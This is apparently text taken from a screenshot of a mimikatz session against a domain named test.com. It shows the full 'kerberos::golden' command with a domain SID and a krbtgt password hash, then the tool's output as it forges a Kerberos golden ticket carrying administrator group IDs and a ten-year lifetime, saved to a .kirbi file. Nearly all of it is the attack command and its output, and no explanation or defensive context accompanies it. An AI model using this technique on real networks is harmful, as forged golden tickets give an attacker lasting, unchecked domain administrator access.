 mimikatz(commandline) # kerberos::golden /user:Domain2k8 /domain:test.com /sid:S
-1-5-21-1402267840-133012738-3214165467 /krbtgt:34e3b5be902f17afa0ab65d9eb9499a6
User      : Domain2k8
Domain    : test.com (TEST)
SID       : S-1-5-21-1402267840-133012738-3214165467
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 34e3b5be902f17afa0ab65d9eb9499a6 - rc4_hmac_nt
Lifetime  : 2021/2/22 17:24:27 ; 2031/2/20 17:24:27 ; 2031/2/20 17:24:27
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!